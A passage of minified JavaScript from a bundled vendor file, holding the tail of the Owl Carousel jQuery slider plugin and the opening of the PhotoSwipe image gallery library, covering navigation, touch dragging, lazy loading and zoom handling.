t.paginationWrapper.find(".owl-page").each(function(){e(this).data("owl-roundPages")===e(t.$owlItems[t.currentItem]).data("owl-roundPages")&&(t.paginationWrapper.find(".owl-page").removeClass("active"),e(this).addClass("active"))})},checkNavigation:function(){return!1!==this.options.navigation&&void(!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled"))))},updateControls:function(){this.updatePagination(),this.checkNavigation(),this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(e){if(this.isTransition)return!1;if(this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1,this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0)){if(!0!==this.options.rewindNav)return this.currentItem=this.maximumItem,!1;this.currentItem=0,e="rewind"}this.goTo(this.currentItem,e)},prev:function(e){if(this.isTransition)return!1;if(this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?this.options.items:1),0>this.currentItem){if(!0!==this.options.rewindNav)return this.currentItem=0,!1;this.currentItem=this.maximumItem,e="rewind"}this.goTo(this.currentItem,e)},goTo:function(e,n,i){var o=this;return!o.isTransition&&("function"==typeof o.options.beforeMove&&o.options.beforeMove.apply(this,[o.$elem]),e>=o.maximumItem?e=o.maximumItem:0>=e&&(e=0),o.currentItem=o.owl.currentItem=e,!1!==o.options.transitionStyle&&"drag"!==i&&1===o.options.items&&!0===o.browser.support3d?(o.swapSpeed(0),!0===o.browser.support3d?o.transition3d(o.positionsInArray[e]):o.css2slide(o.positionsInArray[e],1),o.afterGo(),o.singleItemTransition(),!1):(e=o.positionsInArray[e],!0===o.browser.support3d?(o.isCss3Finish=!1,!0===n?(o.swapSpeed("paginationSpeed"),t.setTimeout(function(){o.isCss3Finish=!0},o.options.paginationSpeed)):"rewind"===n?(o.swapSpeed(o.options.rewindSpeed),t.setTimeout(function(){o.isCss3Finish=!0},o.options.rewindSpeed)):(o.swapSpeed("slideSpeed"),t.setTimeout(function(){o.isCss3Finish=!0},o.options.slideSpeed)),o.transition3d(e)):!0===n?o.css2slide(e,o.options.paginationSpeed):"rewind"===n?o.css2slide(e,o.options.rewindSpeed):o.css2slide(e,o.options.slideSpeed),void o.afterGo()))},jumpTo:function(e){"function"==typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]),e>=this.maximumItem||-1===e?e=this.maximumItem:0>=e&&(e=0),this.swapSpeed(0),!0===this.browser.support3d?this.transition3d(this.positionsInArray[e]):this.css2slide(this.positionsInArray[e],1),this.currentItem=this.owl.currentItem=e,this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem),this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2],this.prevArr.shift(0),this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp()),"function"==typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop",t.clearInterval(this.autoPlayInterval)},checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var e=this;return e.apStatus="play",!1!==e.options.autoPlay&&(t.clearInterval(e.autoPlayInterval),void(e.autoPlayInterval=t.setInterval(function(){e.next(!0)},e.options.autoPlay)))},swapSpeed:function(e){"slideSpeed"===e?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===e?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!=typeof e&&this.$owlWrapper.css(this.addCssSpeed(e))},addCssSpeed:function(e){return{"-webkit-transition":"all "+e+"ms ease","-moz-transition":"all "+e+"ms ease","-o-transition":"all "+e+"ms ease",transition:"all "+e+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(e){return{"-webkit-transform":"translate3d("+e+"px, 0px, 0px)","-moz-transform":"translate3d("+e+"px, 0px, 0px)","-o-transform":"translate3d("+e+"px, 0px, 0px)","-ms-transform":"translate3d("+e+"px, 0px, 0px)",transform:"translate3d("+e+"px, 0px,0px)"}},transition3d:function(e){this.$owlWrapper.css(this.doTranslate(e))},css2move:function(e){this.$owlWrapper.css({left:e})},css2slide:function(e,t){var n=this;n.isCssFinish=!1,n.$owlWrapper.stop(!0,!0).animate({left:e},{duration:t||n.options.slideSpeed,complete:function(){n.isCssFinish=!0}})},checkBrowser:function(){var e=n.createElement("div");e.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)",e=e.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g),this.browser={support3d:null!==e&&1===e.length,isTouch:"ontouchstart"in t||t.navigator.msMaxTouchPoints}},moveEvents:function(){!1===this.options.mouseDrag&&!1===this.options.touchDrag||(this.gestures(),this.disabledEvents())},eventTypes:function(){var e=["s","e","x"];this.ev_types={},!0===this.options.mouseDrag&&!0===this.options.touchDrag?e=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:!1===this.options.mouseDrag&&!0===this.options.touchDrag?e=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(e=["mousedown.owl","mousemove.owl","mouseup.owl"]),this.ev_types.start=e[0],this.ev_types.move=e[1],this.ev_types.end=e[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(e){e.preventDefault()}),this.$elem.on("mousedown.disableTextSelect",function(t){return e(t.target).is("input, textarea, select, option")})},gestures:function(){function i(e){if(void 0!==e.touches)return{x:e.touches[0].pageX,y:e.touches[0].pageY};if(void 0===e.touches){if(void 0!==e.pageX)return{x:e.pageX,y:e.pageY};if(void 0===e.pageX)return{x:e.clientX,y:e.clientY}}}function o(t){"on"===t?(e(n).on(s.ev_types.move,a),e(n).on(s.ev_types.end,r)):"off"===t&&(e(n).off(s.ev_types.move),e(n).off(s.ev_types.end))}function a(o){o=o.originalEvent||o||t.event,s.newPosX=i(o).x-l.offsetX,s.newPosY=i(o).y-l.offsetY,s.newRelativeX=s.newPosX-l.relativePos,"function"==typeof s.options.startDragging&&!0!==l.dragging&&0!==s.newRelativeX&&(l.dragging=!0,s.options.startDragging.apply(s,[s.$elem])),(8<s.newRelativeX||-8>s.newRelativeX)&&!0===s.browser.isTouch&&(void 0!==o.preventDefault?o.preventDefault():o.returnValue=!1,l.sliding=!0),(10<s.newPosY||-10>s.newPosY)&&!1===l.sliding&&e(n).off("touchmove.owl"),s.newPosX=Math.max(Math.min(s.newPosX,s.newRelativeX/5),s.maximumPixels+s.newRelativeX/5),!0===s.browser.support3d?s.transition3d(s.newPosX):s.css2move(s.newPosX)}function r(n){n=n.originalEvent||n||t.event;var i;n.target=n.target||n.srcElement,l.dragging=!1,!0!==s.browser.isTouch&&s.$owlWrapper.removeClass("grabbing"),s.dragDirection=0>s.newRelativeX?s.owl.dragDirection="left":s.owl.dragDirection="right",0!==s.newRelativeX&&(i=s.getNewPosition(),s.goTo(i,!1,"drag"),l.targetElement===n.target&&!0!==s.browser.isTouch&&(e(n.target).on("click.disable",function(t){t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault(),e(t.target).off("click.disable")}),n=e._data(n.target,"events").click,i=n.pop(),n.splice(0,0,i))),o("off")}var s=this,l={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};s.isCssFinish=!0,s.$elem.on(s.ev_types.start,".owl-wrapper",function(n){n=n.originalEvent||n||t.event;var a;if(3===n.which)return!1;if(!(s.itemsAmount<=s.options.items)){if(!1===s.isCssFinish&&!s.options.dragBeforeAnimFinish||!1===s.isCss3Finish&&!s.options.dragBeforeAnimFinish)return!1;!1!==s.options.autoPlay&&t.clearInterval(s.autoPlayInterval),!0===s.browser.isTouch||s.$owlWrapper.hasClass("grabbing")||s.$owlWrapper.addClass("grabbing"),s.newPosX=0,s.newRelativeX=0,e(this).css(s.removeTransition()),a=e(this).position(),l.relativePos=a.left,l.offsetX=i(n).x-a.left,l.offsetY=i(n).y-a.top,o("on"),l.sliding=!1,l.targetElement=n.target||n.srcElement}})},getNewPosition:function(){var e=this.closestItem();return e>this.maximumItem?e=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=e=0),e},closestItem:function(){var t=this,n=!0===t.options.scrollPerPage?t.pagesInArray:t.positionsInArray,i=t.newPosX,o=null;return e.each(n,function(a,r){i-t.itemWidth/20>n[a+1]&&i-t.itemWidth/20<r&&"left"===t.moveDirection()?(o=r,t.currentItem=!0===t.options.scrollPerPage?e.inArray(o,t.positionsInArray):a):i+t.itemWidth/20<r&&i+t.itemWidth/20>(n[a+1]||n[a]-t.itemWidth)&&"right"===t.moveDirection()&&(!0===t.options.scrollPerPage?(o=n[a+1]||n[n.length-1],t.currentItem=e.inArray(o,t.positionsInArray)):(o=n[a+1],t.currentItem=a+1))}),t.currentItem},moveDirection:function(){var e;return 0>this.newRelativeX?(e="right",this.playDirection="next"):(e="left",this.playDirection="prev"),e},customEvents:function(){var e=this;e.$elem.on("owl.next",function(){e.next()}),e.$elem.on("owl.prev",function(){e.prev()}),e.$elem.on("owl.play",function(t,n){e.options.autoPlay=n,e.play(),e.hoverStatus="play"}),e.$elem.on("owl.stop",function(){e.stop(),e.hoverStatus="stop"}),e.$elem.on("owl.goTo",function(t,n){e.goTo(n)}),e.$elem.on("owl.jumpTo",function(t,n){e.jumpTo(n)})},stopOnHover:function(){var e=this;!0===e.options.stopOnHover&&!0!==e.browser.isTouch&&!1!==e.options.autoPlay&&(e.$elem.on("mouseover",function(){e.stop()}),e.$elem.on("mouseout",function(){"stop"!==e.hoverStatus&&e.play()}))},lazyLoad:function(){var t,n,i,o,a;if(!1===this.options.lazyLoad)return!1;for(t=0;t<this.itemsAmount;t+=1)n=e(this.$owlItems[t]),"loaded"!==n.data("owl-loaded")&&(i=n.data("owl-item"),o=n.find(".lazyOwl"),"string"!=typeof o.data("src")?n.data("owl-loaded","loaded"):(void 0===n.data("owl-loaded")&&(o.hide(),n.addClass("loading").data("owl-loaded","checked")),(a=!0!==this.options.lazyFollow||i>=this.currentItem)&&i<this.currentItem+this.options.items&&o.length&&this.lazyPreload(n,o)))},lazyPreload:function(e,n){function i(){e.data("owl-loaded","loaded").removeClass("loading"),n.removeAttr("data-src"),"fade"===r.options.lazyEffect?n.fadeIn(400):n.show(),"function"==typeof r.options.afterLazyLoad&&r.options.afterLazyLoad.apply(this,[r.$elem])}function o(){s+=1,r.completeImg(n.get(0))||!0===a?i():100>=s?t.setTimeout(o,100):i()}var a,r=this,s=0;"DIV"===n.prop("tagName")?(n.css("background-image","url("+n.data("src")+")"),a=!0):n[0].src=n.data("src"),o()},autoHeight:function(){function n(){var n=e(a.$owlItems[a.currentItem]).height();a.wrapperOuter.css("height",n+"px"),a.wrapperOuter.hasClass("autoHeight")||t.setTimeout(function(){a.wrapperOuter.addClass("autoHeight")},0)}function i(){o+=1,a.completeImg(r.get(0))?n():100>=o?t.setTimeout(i,100):a.wrapperOuter.css("height","")}var o,a=this,r=e(a.$owlItems[a.currentItem]).find("img");void 0!==r.get(0)?(o=0,i()):n()},completeImg:function(e){return!(!e.complete||"undefined"!=typeof e.naturalWidth&&0===e.naturalWidth)},onVisibleItems:function(){var t;for(!0===this.options.addClassActive&&this.$owlItems.removeClass("active"),this.visibleItems=[],t=this.currentItem;t<this.currentItem+this.options.items;t+=1)this.visibleItems.push(t),!0===this.options.addClassActive&&e(this.$owlItems[t]).addClass("active");this.owl.visibleItems=this.visibleItems},transitionTypes:function(e){this.outClass="owl-"+e+"-out",this.inClass="owl-"+e+"-in"},singleItemTransition:function(){var e=this,t=e.outClass,n=e.inClass,i=e.$owlItems.eq(e.currentItem),o=e.$owlItems.eq(e.prevItem),a=Math.abs(e.positionsInArray[e.currentItem])+e.positionsInArray[e.prevItem],r=Math.abs(e.positionsInArray[e.currentItem])+e.itemWidth/2;e.isTransition=!0,e.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":r+"px","-moz-perspective-origin":r+"px","perspective-origin":r+"px"}),o.css({position:"relative",left:a+"px"}).addClass(t).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){e.endPrev=!0,o.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend"),e.clearTransStyle(o,t)}),i.addClass(n).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){e.endCurrent=!0,i.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend"),e.clearTransStyle(i,n)})},clearTransStyle:function(e,t){e.css({position:"",left:""}).removeClass(t),this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect"),e(n).off(".owl owl"),e(t).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove()),this.clearEvents(),this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop(),t.clearInterval(this.checkVisible),this.unWrap(),this.$elem.removeData()},reinit:function(t){t=e.extend({},this.userOptions,t),this.unWrap(),this.init(t,this.$elem)},addItem:function(e,t){var n;return!!e&&(0===this.$elem.children().length?(this.$elem.append(e),this.setVars(),!1):(this.unWrap(),n=void 0===t||-1===t?-1:t,n>=this.$userItems.length||-1===n?this.$userItems.eq(-1).after(e):this.$userItems.eq(n).before(e),void this.setVars()))},removeItem:function(e){return 0!==this.$elem.children().length&&(e=void 0===e||-1===e?-1:e,this.unWrap(),this.$userItems.eq(e).remove(),void this.setVars())}};e.fn.owlCarousel=function(t){return this.each(function(){if(!0===e(this).data("owl-init"))return!1;e(this).data("owl-init",!0);var n=Object.create(i);n.init(t,this),e.data(this,"owlCarousel",n)})},e.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:t,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}}(jQuery,window,document),!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipe=t()}(this,function(){"use strict";var e=function(e,t,n,i){var o={features:null,bind:function(e,t,n,i){var o=(i?"remove":"add")+"EventListener";t=t.split(" ");for(var a=0;a<t.length;a++)t[a]&&e[o](t[a],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var n=document.createElement(t||"div");return e&&(n.className=e),n},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){o.bind(e,t,n,!0)},removeClass:function(e,t){var n=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){o.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(o.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var i=e.length;i--;)if(e[i][n]===t)return i;return-1},extend:function(e,t,n){for(var i in t)if(t.hasOwnProperty(i)){if(n&&e.hasOwnProperty(i))continue;e[i]=t[i]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(o.features)return o.features;var e=o.createEl(),t=e.style,n="",i={};if(i.oldIE=document.all&&!document.addEventListener,i.touch="ontouchstart"in window,window.requestAnimationFrame&&(i.raf=window.requestAnimationFrame,i.caf=window.cancelAnimationFrame),i.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!i.pointerEvent){var a=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var r=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);r&&r.length>0&&(r=parseInt(r[1],10),r>=1&&8>r&&(i.isOldIOSPhone=!0))}var s=a.match(/Android\s([0-9\.]*)/),l=s?s[1]:0;l=parseFloat(l),l>=1&&(4.4>l&&(i.isOldAndroid=!0),i.androidVersion=l),i.isMobileOpera=/opera mini|opera mobi/i.test(a)}for(var c,d,u=["transform","perspective","animationName"],h=["","webkit","Moz","ms","O"],f=0;4>f;f++){n=h[f];for(var p=0;3>p;p++)c=u[p],d=n+(n?c.charAt(0).toUpperCase()+c.slice(1):c),!i[c]&&d in t&&(i[c]=d);n&&!i.raf&&(n=n.toLowerCase(),i.raf=window[n+"RequestAnimationFrame"],i.raf&&(i.caf=window[n+"CancelAnimationFrame"]||window[n+"CancelRequestAnimationFrame"]))}if(!i.raf){var m=0;i.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-m)),i=window.setTimeout(function(){e(t+n)},n);return m=t+n,i},i.caf=function(e){clearTimeout(e)}}return i.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,o.features=i,i}};o.detectFeatures(),o.features.oldIE&&(o.bind=function(e,t,n,i){t=t.split(" ");for(var o,a=(i?"detach":"attach")+"Event",r=function(){n.handleEvent.call(n)},s=0;s<t.length;s++)if(o=t[s])if("object"==typeof n&&n.handleEvent){if(i){if(!n["oldIE"+o])return!1}else n["oldIE"+o]=r;e[a]("on"+o,n["oldIE"+o])}else e[a]("on"+o,n)});var a=this,r=25,s=3,l={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e?1:t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};o.extend(l,i);var c,d,u,h,f,p,m,g,v,T,E,_,y,C,b,D,I,O,R,k,w,K,x,S,L,N,M,A,P,F,B,$,H,j,Y,q,z,W,U,V,X,G,J,Z,Q,ee,te,ne,ie,oe,ae,re,se,le,ce,de,ue=function(){return{x:0,y:0}},he=ue(),fe=ue(),pe=ue(),me={},ge=0,ve={},Te=ue(),Ee=0,_e=!0,ye=[],Ce={},be=!1,De=function(e,t){o.extend(a,t.publicMethods),ye.push(e)},Ie=function(e){var t=Qt();return e>t-1?e-t:0>e?t+e:e},Oe={},Re=function(e,t){return Oe[e]||(Oe[e]=[]),Oe[e].push(t)},ke=function(e){var t=Oe[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var i=0;i<t.length;i++)t[i].apply(a,n)}},we=function(){return(new Date).getTime()},Ke=function(e){le=e,a.bg.style.opacity=e*l.bgOpacity},xe=function(e,t,n,i,o){(!be||o&&o!==a.currItem)&&(i/=o?o.fitRatio:a.currItem.fitRatio),e[K]=_+t+"px, "+n+"px"+y+" scale("+i+")"},Se=function(e){ie&&(e&&(T>a.currItem.fitRatio?be||(hn(a.currItem,!1,!0),be=!0):be&&(hn(a.currItem),be=!1)),xe(ie,pe.x,pe.y,T))},Le=function(e){e.container&&xe(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},Ne=function(e,t){t[K]=_+e+"px, 0px"+y},Me=function(e,t){if(!l.loop&&t){var n=h+(Te.x*ge-e)/Te.x,i=Math.round(e-Tt.x);(0>n&&i>0||n>=Qt()-1&&0>i)&&(e=Tt.x+i*l.mainScrollEndFriction)}Tt.x=e,Ne(e,f)},Ae=function(e,t){var n=Et[e]-ve[e];return fe[e]+he[e]+n-n*(t/E)},Pe=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},Fe=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},Be=null,$e=function(){Be&&(o.unbind(document,"mousemove",$e),o.addClass(e,"pswp--has_mouse"),l.mouseUsed=!0,ke("mouseUsed")),Be=setTimeout(function(){Be=null},100)},He=function(){o.bind(document,"keydown",a),B.transform&&o.bind(a.scrollWrap,"click",a),l.mouseUsed||o.bind(document,"mousemove",$e),o.bind(window,"resize scroll",a),ke("bindEvents")},je=function(){o.unbind(window,"resize",a),o.unbind(window,"scroll",v.scroll),o.unbind(document,"keydown",a),o.unbind(document,"mousemove",$e),B.transform&&o.unbind(a.scrollWrap,"click",a),W&&o.unbind(window,m,a),ke("unbindEvents")},Ye=function(e,t){var n=ln(a.currItem,me,e);return t&&(ne=n),n},qe=function(e){return e||(e=a.currItem),e.initialZoomLevel},ze=function(e){return e||(e=a.currItem),e.w>0?l.maxSpreadZoom:1},We=function(e,t,n,i){return i===a.currItem.initialZoomLevel?(n[e]=a.currItem.initialPosition[e],!0):(n[e]=Ae(e,i),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))},Ue=function(){if(K){var t=B.perspective&&!S;return _="translate"+(t?"3d(":"("),void(y=B.perspective?", 0px)":")")}K="left",o.addClass(e,"pswp--ie"),Ne=function(e,t){t.left=e+"px"},Le=function(e){var t=e.fitRatio>1?1:e.fitRatio,n=e.container.style,i=t*e.w,o=t*e.h;n.width=i+"px",n.height=o+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},Se=function(){if(ie){var e=ie,t=a.currItem,n=t.fitRatio>1?1:t.fitRatio,i=n*t.w,o=n*t.h;e.width=i+"px",e.height=o+"px",e.left=pe.x+"px",e.top=pe.y+"px"}}},Ve=function(e){var t="";l.escKey&&27===e.keyCode?t="close":l.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,a[t]()))},Xe=function(e){e&&(X||V||oe||q)&&(e.preventDefault(),e.stopPropagation())},Ge=function(){a.setScrollOffset(0,o.getScrollY())},Je={},Ze=0,Qe=function(e){Je[e]&&(Je[e].raf&&N(Je[e].raf),Ze--,delete Je[e])},et=function(e){Je[e]&&Qe(e),Je[e]||(Ze++,Je[e]={})},tt=function(){for(var e in Je)Je.hasOwnProperty(e)&&Qe(e)},nt=function(e,t,n,i,o,a,r){var s,l=we();et(e);var c=function(){if(Je[e]){if(s=we()-l,s>=i)return Qe(e),a(n),void(r&&r());a((n-t)*o(s/i)+t),Je[e].raf=L(c)}};c()},it={shout:ke,listen:Re,viewportSize:me,options:l,isMainScrollAnimating:function(){return oe},getZoomLevel:function(){return T},getCurrentIndex:function(){return h},isDragging:function(){return W},isZooming:function(){return Q},setScrollOffset:function(e,t){ve.x=e,F=ve.y=t,ke("updateScrollOffset",ve)},applyZoomPan:function(e,t,n,i){pe.x=t,pe.y=n,T=e,Se(i)},init:function(){if(!c&&!d){var n;a.framework=o,a.template=e,a.bg=o.getChildByClass(e,"pswp__bg"),M=e.className,c=!0,B=o.detectFeatures(),L=B.raf,N=B.caf,K=B.transform,P=B.oldIE,a.scrollWrap=o.getChildByClass(e,"pswp__scroll-wrap"),a.container=o.getChildByClass(a.scrollWrap,"pswp__container"),f=a.container.style,a.itemHolders=D=[{el:a.container.children[0],wrap:0,index:-1},{el:a.container.children[1],wrap:0,index:-1},{el:a.container.children[2],wrap:0,index:-1}],D[0].el.style.display=D[2].el.style.display="none",Ue(),v={resize:a.updateSize,scroll:Ge,keydown:Ve,click:Xe};var i=B.isOldIOSPhone||B.isOldAndroid||B.isMobileOpera;for(B.animationName&&B.transform&&!i||(l.showAnimationDuration=l.hideAnimationDuration=0),n=0;n<ye.length;n++)a["init"+ye[n]]();if(t){var r=a.ui=new t(a,o);r.init()}ke("firstUpdate"),h=h||l.index||0,(isNaN(h)||0>h||h>=Qt())&&(h=0),a.currItem=Zt(h),(B.isOldIOSPhone||B.isOldAndroid)&&(_e=!1),e.setAttribute("aria-hidden","false"),l.modal&&(_e?e.style.position="fixed":(e.style.position="absolute",e.style.top=o.getScrollY()+"px")),void 0===F&&(ke("initialLayout"),F=A=o.getScrollY());var u="pswp--open ";for(l.mainClass&&(u+=l.mainClass+" "),l.showHideOpacity&&(u+="pswp--animate_opacity "),u+=S?"pswp--touch":"pswp--notouch",u+=B.animationName?" pswp--css_animation":"",u+=B.svg?" pswp--svg":"",o.addClass(e,u),a.updateSize(),p=-1,Ee=null,n=0;s>n;n++)Ne((n+p)*Te.x,D[n].el.style);P||o.bind(a.scrollWrap,g,a),Re("initialZoomInEnd",function(){a.setContent(D[0],h-1),a.setContent(D[2],h+1),D[0].el.style.display=D[2].el.style.display="block",l.focus&&e.focus(),He()}),a.setContent(D[1],h),a.updateCurrItem(),ke("afterInit"),_e||(C=setInterval(function(){Ze||W||Q||T!==a.currItem.initialZoomLevel||a.updateSize()},1e3)),o.addClass(e,"pswp--visible")}},close:function(){c&&(c=!1,d=!0,ke("close"),je(),tn(a.currItem,null,!0,a.destroy))},destroy:function(){ke("destroy"),Vt&&clearTimeout(Vt),e.setAttribute("aria-hidden","true"),e.className=M,C&&clearInterval(C),o.unbind(a.scrollWrap,g,a),o.unbind(window,"scroll",a),Dt(),tt(),Oe=null},panTo:function(e,t,n){n||(e>ne.min.x?e=ne.min.x:e<ne.max.x&&(e=ne.max.x),t>ne.min.y?t=ne.min.y:t<ne.max.y&&(t=ne.max.y)),pe.x=e,pe.y=t,Se()},handleEvent:function(e){e=e||window.event,v[e.type]&&v[e.type](e)},goTo:function(e){e=Ie(e);var t=e-h;Ee=t,h=e,a.currItem=Zt(h),ge-=t,Me(Te.x*ge),tt(),oe=!1,a.updateCurrItem()},next:function(){a.goTo(h+1)},prev:function(){a.goTo(h-1)},updateCurrZoomItem:function(e){if(e&&ke("beforeChange",0),D[1].el.children.length){var t=D[1].el.children[0];ie=o.hasClass(t,"pswp__zoom-wrap")?t.style:null}else ie=null;ne=a.currItem.bounds,E=T=a.currItem.initialZoomLevel,pe.x=ne.center.x,pe.y=ne.center.y,e&&ke("afterChange")},invalidateCurrItems:function(){b=!0;for(var e=0;s>e;e++)D[e].item&&(D[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==Ee){var t,n=Math.abs(Ee);if(!(e&&2>n)){a.currItem=Zt(h),be=!1,ke("beforeChange",Ee),n>=s&&(p+=Ee+(Ee>0?-s:s),n=s);for(var i=0;n>i;i++)Ee>0?(t=D.shift(),D[s-1]=t,p++,Ne((p+2)*Te.x,t.el.style),a.setContent(t,h-n+i+1+1)):(t=D.pop(),D.unshift(t),p--,Ne(p*Te.x,t.el.style),a.setContent(t,h+n-i-1-1));if(ie&&1===Math.abs(Ee)){var o=Zt(I);o.initialZoomLevel!==T&&(ln(o,me),hn(o),Le(o))}Ee=0,a.updateCurrZoomItem(),I=h,ke("afterChange")}}},updateSize:function(t){if(!_e&&l.modal){var n=o.getScrollY();if(F!==n&&(e.style.top=n+"px",F=n),!t&&Ce.x===window.innerWidth&&Ce.y===window.innerHeight)return;Ce.x=window.innerWidth,Ce.y=window.innerHeight,e.style.height=Ce.y+"px"}if(me.x=a.scrollWrap.clientWidth,me.y=a.scrollWrap.clientHeight,Ge(),Te.x=me.x+Math.round(me.x*l.spacing),Te.y=me.y,Me(Te.x*ge),ke("beforeResize"),void 0!==p){for(var 